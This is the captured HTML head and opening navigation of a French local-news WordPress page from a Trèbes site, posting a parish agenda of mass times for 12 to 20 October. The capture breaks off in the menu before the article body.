

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atrebes.com/actualites/agenda-de-la-paroisse-du-12-au-20-octobre/
body_size: 33232
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/style.css" />
<link rel="pingback" href="https://www.atrebes.com/xmlrpc.php" />
<link href='https://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
 
<!--[if lt IE 9]>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://www.atrebes.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.atrebes.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'Aller vers…'};
	/* ]]> */
</script>


		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>Agenda de la Paroisse du 12 au 20 Octobre | A Trèbes</title>
	<meta name="description" content="L&#039;agenda de la Paroisse Ste Trinité en Alaric qui regroupe 28 communes dont Trèbes Samedi 12 octobre 18h00 : Messe à Montlaur Messe de neuvaine à l’intention de M. OLIVE Georges 18h00 : Messe à Aigues-Vives Fête de la Pomme, du Riz et du Vin Dimanche 13 octobre 10h30 : Messe à Trèbes 10h30 : Messe à" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="adminatrebes"/>
	<meta name="keywords" content="actualités" />
	<link rel="canonical" href="https://www.atrebes.com/actualites/agenda-de-la-paroisse-du-12-au-20-octobre/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="A Trèbes | La Ville de Trèbes dans l&#039;Aude à la loupe" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Agenda de la Paroisse du 12 au 20 Octobre | A Trèbes" />
		<meta property="og:description" content="L&#039;agenda de la Paroisse Ste Trinité en Alaric qui regroupe 28 communes dont Trèbes Samedi 12 octobre 18h00 : Messe à Montlaur Messe de neuvaine à l’intention de M. OLIVE Georges 18h00 : Messe à Aigues-Vives Fête de la Pomme, du Riz et du Vin Dimanche 13 octobre 10h30 : Messe à Trèbes 10h30 : Messe à" />
		<meta property="og:url" content="https://www.atrebes.com/actualites/agenda-de-la-paroisse-du-12-au-20-octobre/" />
		<meta property="article:published_time" content="2013-10-09T22:01:25+00:00" />
		<meta property="article:modified_time" content="2014-06-16T15:47:42+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Agenda de la Paroisse du 12 au 20 Octobre | A Trèbes" />
		<meta name="twitter:description" content="L&#039;agenda de la Paroisse Ste Trinité en Alaric qui regroupe 28 communes dont Trèbes Samedi 12 octobre 18h00 : Messe à Montlaur Messe de neuvaine à l’intention de M. OLIVE Georges 18h00 : Messe à Aigues-Vives Fête de la Pomme, du Riz et du Vin Dimanche 13 octobre 10h30 : Messe à Trèbes 10h30 : Messe à" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.atrebes.com\/actualites\/agenda-de-la-paroisse-du-12-au-20-octobre\/#article","name":"Agenda de la Paroisse du 12 au 20 Octobre | A Tr\u00e8bes","headline":"Agenda de la Paroisse du 12 au 20 Octobre","author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.atrebes.com\/wp-content\/uploads\/2012\/12\/paroisse.jpg","@id":"https:\/\/www.atrebes.com\/actualites\/agenda-de-la-paroisse-du-12-au-20-octobre\/#articleImage","width":150,"height":191},"datePublished":"2013-10-10T00:01:25+02:00","dateModified":"2014-06-16T17:47:42+02:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/www.atrebes.com\/actualites\/agenda-de-la-paroisse-du-12-au-20-octobre\/#webpage"},"isPartOf":{"@id":"https:\/\/www.atrebes.com\/actualites\/agenda-de-la-paroisse-du-12-au-20-octobre\/#webpage"},"articleSection":"Actualit\u00e9s"},{"@type":"BreadcrumbList","@id":"https:\/\/www.atrebes.com\/actualites\/agenda-de-la-paroisse-du-12-au-20-octobre\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.atrebes.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","position":2,"name":"Actualit\u00e9s","item":"https:\/\/www.atrebes.com\/category\/actualites\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/agenda-de-la-paroisse-du-12-au-20-octobre\/#listItem","name":"Agenda de la Paroisse du 12 au 20 Octobre"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com#listItem","name":"Accueil"}},{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/actualites\/agenda-de-la-paroisse-du-12-au-20-octobre\/#listItem","position":3,"name":"Agenda de la Paroisse du 12 au 20 Octobre","previousItem":{"@type":"ListItem","@id":"https:\/\/www.atrebes.com\/category\/actualites\/#listItem","name":"Actualit\u00e9s"}}]},{"@type":"Organization","@id":"https:\/\/www.atrebes.com\/#organization","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","url":"https:\/\/www.atrebes.com\/"},{"@type":"Person","@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author","url":"https:\/\/www.atrebes.com\/author\/adminatrebes\/","name":"adminatrebes"},{"@type":"WebPage","@id":"https:\/\/www.atrebes.com\/actualites\/agenda-de-la-paroisse-du-12-au-20-octobre\/#webpage","url":"https:\/\/www.atrebes.com\/actualites\/agenda-de-la-paroisse-du-12-au-20-octobre\/","name":"Agenda de la Paroisse du 12 au 20 Octobre | A Tr\u00e8bes","description":"L'agenda de la Paroisse Ste Trinit\u00e9 en Alaric qui regroupe 28 communes dont Tr\u00e8bes Samedi 12 octobre 18h00 : Messe \u00e0 Montlaur Messe de neuvaine \u00e0 l\u2019intention de M. OLIVE Georges 18h00 : Messe \u00e0 Aigues-Vives F\u00eate de la Pomme, du Riz et du Vin Dimanche 13 octobre 10h30 : Messe \u00e0 Tr\u00e8bes 10h30 : Messe \u00e0","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.atrebes.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.atrebes.com\/actualites\/agenda-de-la-paroisse-du-12-au-20-octobre\/#breadcrumblist"},"author":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"creator":{"@id":"https:\/\/www.atrebes.com\/author\/adminatrebes\/#author"},"datePublished":"2013-10-10T00:01:25+02:00","dateModified":"2014-06-16T17:47:42+02:00"},{"@type":"WebSite","@id":"https:\/\/www.atrebes.com\/#website","url":"https:\/\/www.atrebes.com\/","name":"A Tr\u00e8bes","description":"La Ville de Tr\u00e8bes dans l'Aude \u00e0 la loupe","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.atrebes.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux" href="https://www.atrebes.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="A Trèbes &raquo; Flux des commentaires" href="https://www.atrebes.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.atrebes.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=b20eb1486632d9f23efb3de504eced85"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.atrebes.com/wp-includes/css/dist/block-library/style.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.atrebes.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ubermenu-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-tt-orange-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/pro/assets/css/skins/twotone_orange_black.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-all-css' href='https://www.atrebes.com/wp-content/plugins/ubermenu/assets/fontawesome/css/all.min.css?ver=b20eb1486632d9f23efb3de504eced85' type='text/css' media='all' />
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/tie-scripts.js?ver=b20eb1486632d9f23efb3de504eced85" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/themes/sahifa/js/smooth.js?ver=b20eb1486632d9f23efb3de504eced85" id="smoothscroll-js"></script>
<link rel="https://api.w.org/" href="https://www.atrebes.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.atrebes.com/wp-json/wp/v2/posts/13608" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atrebes.com/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fagenda-de-la-paroisse-du-12-au-20-octobre%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.atrebes.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.atrebes.com%2Factualites%2Fagenda-de-la-paroisse-du-12-au-20-octobre%2F&#038;format=xml" />
<style id="ubermenu-custom-generated-css">
/** Font Awesome 4 Compatibility **/
.fa{font-style:normal;font-variant:normal;font-weight:normal;font-family:FontAwesome;}

/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:11px; }
 .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target, .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target.ubermenu-item-notext > .ubermenu-icon { line-height:5px; }
 .ubermenu-main .ubermenu-nav .ubermenu-item.ubermenu-item-level-0 > .ubermenu-target { font-weight:normal; }


/* Status: Loaded from Transient */

</style><link rel="shortcut icon" href="https://www.atrebes.com/wp-content/themes/sahifa/favicon.ico" title="Favicon" />	
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />

<style type="text/css" media="screen"> 

.background-cover{
	background-color:;
	background-image : url('https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg') ;
	filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale');
	-ms-filter: "progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://www.atrebes.com/wp-content/uploads/2013/02/DSC_7875.jpg',sizingMethod='scale')";
}
header {background:#000000 url('https://www.atrebes.com/wp-content/uploads/2012/12/banddeau.jpg') no-repeat  center top;}
.top-nav {background:none transparent; border:none;margin-top:100px;}
</style> 


</head>
<body data-rsssl=1 id="top" class="post-template-default single single-post postid-13608 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper">
		<header>
			

		<div class="header-content">
			<div class="logo">
			<h2>								<a title="A Trèbes" href="https://www.atrebes.com/">
					<img src="https://www.atrebes.com/wp-content/uploads/2012/12/logo.png" alt="A Trèbes" /><br>
<strong>La Ville de Trèbes dans l&#039;Aude à la loupe</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			            
            			<div class="top-nav">
								
				
						<div class="search-block">
						<form method="get" id="searchform" action="https://www.atrebes.com/">
							<input class="search-button" type="submit" value="Recherche" />	                            
							<input type="text" id="s" name="s" value="Recherche…" onFocus="if (this.value == 'Recherche…') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'Recherche…';}"  />
						</form>
					</div><!-- .search-block /-->
				</div><!-- .top-menu /-->
			            
			<div class="clear"></div>
		</div>	
							<nav id="main-nav"class="fixed-enabled">
				
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-tt-orange ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-12-primary-2"><i class="fas fa-bars" ></i>Menu</button><nav id="ubermenu-main-12-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-12 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-tt-orange  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-12-primary" class="ubermenu-nav" data-title="Principal"><li id="menu-item-10" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-current-post-ancestor ubermenu-current-menu-parent ubermenu-current-post-parent ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span><i class='ubermenu-sub-indicator 